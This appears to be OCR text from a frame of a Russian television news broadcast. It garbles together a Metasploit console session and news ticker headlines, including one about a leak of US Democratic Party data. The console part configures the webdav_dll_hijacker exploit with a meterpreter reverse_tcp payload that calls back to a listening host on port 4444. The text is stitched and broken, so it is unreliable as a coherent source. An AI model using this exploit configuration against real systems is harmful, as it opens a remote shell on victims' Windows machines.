 msf exploit(webdav_dll_hijacker) > set BASENAME reports
BASENAME => reports
L!FE
ДОСЬЕ
exploit(webdav_dll_hijacker) > set extensions grp vcf p7c wab
grp vcf p7c wab
exploit(webdav_dll_hijacker) > set LHOST 192.168.2.128
LHOST => 192.168.2.128
exploit(webdav_dll_hijacker) > show options
Module options (exploit/windows/browser/webdav_dll_hijacker):
Name Current Setting Required Description
---- --------------- -------- -----------
BASENAME reports yes The base name for the listed files.
EXTENSIONS grp vcf p7c wab yes The list of extensions to generate
SHARENAME documents yes The name of the top-level share.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, none, process
LHOST 192.168.2.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
0
LIVE
КРЕСТНЫЙ ХОД
КИЕВ / УКРАИНА
#ИНФОРМАЦИЯ #БЕЗОПАСНОСТЬ #ГОСДУМА
ДЕПУТАТОВ НАСТОРОЖИЛА УТЕЧКА ДАННЫХ ДЕМОКРАТИЧЕСКОЙ ПАРТИИ США
УФА: +28°
13:18
МЕСТОРОЖДЕНИИ В ПРИАНГАРЬЕ ПРОГРЕМЕЛ ВЗРЫВ: ОДИН ЧЕЛОВЕК ПОГИБ, СЕМЕРО П